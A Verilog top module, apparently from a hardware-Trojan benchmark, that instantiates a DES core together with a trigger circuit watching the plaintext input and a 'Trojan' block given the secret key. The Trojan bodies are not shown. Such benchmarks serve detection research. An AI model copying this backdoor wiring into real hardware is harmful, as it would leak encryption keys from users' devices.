
<source format=v>
`timescale 1ns / 1ps

module top ( 
	input clk, 
	input rst, 
    input decrypt,
    input [3:0] roundSel,
    input [55:0] key,
    input [63:0] desIn,
    output [63:0] desOut
    ); 

	wire Tj_Trig; 
	
	des DES (.desOut(desOut), .desIn(desIn), .key(key), .decrypt(decrypt), .roundSel(roundSel), .clk(clk));
	Trojan_Trigger Trigger(rst, desIn, Tj_Trig);
	TSC Trojan (clk, rst, key, Tj_Trig);

endmodule

</source>
